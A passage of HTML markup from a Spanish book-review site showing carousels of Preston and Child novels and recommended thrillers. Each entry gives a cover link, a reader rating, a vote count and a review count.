												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="186391"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/infierno-de-hielo-gideon-crew-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/infierno-de-hielo-gideon-crew-4"><span>INFIERNO DE HIELO. G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rio-maldito">
																	<img src="https://quelibroleo.com/images/libros/libro-1675927932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="342749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rio-maldito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rio-maldito"><span>RIO MALDITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS Y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-mano-del-diablo">
																	<img src="https://quelibroleo.com/images/libros/9788497938921.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 108 votos"
							     							     
							     data-id="2982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-mano-del-diablo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-mano-del-diablo"><span>LA MANO DEL DIABLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sangre-fria">
																	<img src="https://quelibroleo.com/images/libros/P322406.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 27 votos"
							     							     
							     data-id="117161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sangre-fria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sangre-fria"><span>SANGRE FRÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS Y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-muertos">
																	<img src="https://quelibroleo.com/images/libros/9788401336225.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 115 votos"
							     							     
							     data-id="2980"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-muertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-muertos"><span>EL LIBRO DE LOS MUER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-relic-el-idolo-perdido">
																	<img src="https://quelibroleo.com/images/libros/9788497931335.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 130 votos"
							     							     
							     data-id="2977"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/the-relic-el-idolo-perdido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/the-relic-el-idolo-perdido"><span>THE RELIC (EL ÍDOLO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dos-tumbas">
																	<img src="https://quelibroleo.com/images/libros/libro_1363992106.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 28 votos"
							     							     
							     data-id="115185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dos-tumbas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dos-tumbas"><span>DOS TUMBAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-relicario">
																	<img src="https://quelibroleo.com/images/libros/9788497595810.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 93 votos"
							     							     
							     data-id="9011"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-relicario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-relicario"><span>EL RELICARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pozo-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788497931762.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 49 votos"
							     							     
							     data-id="9010"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-pozo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-pozo-de-la-muerte"><span>EL POZO DE LA MUERTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pantano-de-sangre">
																	<img src="https://quelibroleo.com/images/libros/libro_1327921821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 52 votos"
							     							     
							     data-id="27942"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pantano-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pantano-de-sangre"><span>PANTANO DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nivel-5">
																	<img src="https://quelibroleo.com/images/libros/9788497931816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 49 votos"
							     							     
							     data-id="9009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nivel-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nivel-5"><span>NIVEL 5</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/costa-maldita">
																	<img src="https://quelibroleo.com/images/libros/libro-1501065016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 18 votos"
							     							     
							     data-id="138237"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/costa-maldita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/costa-maldita"><span>COSTA MALDITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/versos-para-un-muerto">
																	<img src="https://quelibroleo.com/images/libros/libro-1628243144.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 6 votos"
							     							     
							     data-id="325957"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/versos-para-un-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/versos-para-un-muerto"><span>VERSOS PARA UN MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-perdida-gideon-crew-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1431529565.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 15 votos"
							     							     
							     data-id="128644"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-perdida-gideon-crew-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-perdida-gideon-crew-3"><span>LA ISLA PERDIDA. Gid...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/extraccion">
																	<img src="https://quelibroleo.com/images/libros/libro-1460784186.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 6 votos"
							     							     
							     data-id="132883"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/extraccion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/extraccion"><span>EXTRACCIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-azul">
																	<img src="https://quelibroleo.com/images/libros/libro_1452505345.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 13 votos"
							     							     
							     data-id="131564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-azul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-azul"><span>EL LABERINTO AZUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/venganza-el-primer-caso-de-gideon-crew">
																	<img src="https://quelibroleo.com/images/libros/libro_1321967240.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 24 votos"
							     							     
							     data-id="38385"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/venganza-el-primer-caso-de-gideon-crew#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/venganza-el-primer-caso-de-gideon-crew"><span>VENGANZA. El primer...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cadaver-gideon-crew-2">
																	<img src="https://quelibroleo.com/images/libros/L354274.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 12 votos"
							     							     
							     data-id="116592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cadaver-gideon-crew-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cadaver-gideon-crew-2"><span>EL  CADÁVER. Gideon...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS Y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-danza-del-cementerio">
																	<img src="https://quelibroleo.com/images/libros/libro_1246806468.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 66 votos"
							     							     
							     data-id="17355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-danza-del-cementerio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-danza-del-cementerio"><span>LA DANZA DEL CEMENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mas-alla-del-hielo">
																	<img src="https://quelibroleo.com/images/libros/9788497597210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 50 votos"
							     							     
							     data-id="4861"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mas-alla-del-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mas-alla-del-hielo"><span>MÁS ALLÁ DEL HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.943 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.317 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			342 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.013 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-psicoanalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.991 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			336 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
